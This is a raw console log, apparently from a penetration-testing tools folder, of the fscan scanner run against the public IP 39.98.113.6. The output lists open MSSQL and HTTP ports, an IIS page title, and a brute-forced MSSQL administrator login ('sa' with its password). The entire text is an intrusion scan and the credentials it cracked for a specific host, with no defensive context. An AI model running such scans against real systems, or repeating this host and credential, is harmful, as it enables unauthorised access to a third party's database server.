 F:\渗透工具\fscan>fscan64 -h 39.98.113.6
   ___                              _
  / _ \     ___  ___ _ __ __ _  ___| | __
 / /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__|   <
\____/     |___/\___|_|  \__,_|\___|_|\_\
                     fscan version: 1.8.2
start infoscan
(icmp) Target 39.98.113.6     is alive
[*] Icmp alive hosts len is: 1
39.98.113.6:1433 open
39.98.113.6:80 open
[*] alive ports len is: 2
start vulscan
[*] WebTitle: http://39.98.113.6        code:200 len:703    title:IIS Windows Server
[+] mssql:39.98.113.6:1433:sa 1qaz!QAZ
已完成 2/2
[*] 扫描结束,耗时: 23.9757434s